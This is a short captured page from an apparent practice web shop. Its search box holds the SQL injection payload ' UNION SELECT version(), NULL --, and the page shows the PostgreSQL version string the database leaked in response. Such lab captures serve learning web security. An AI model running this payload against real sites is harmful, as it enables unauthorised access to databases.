 WE LIKE TO
SHOP
' UNION SELECT version(), NULL --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit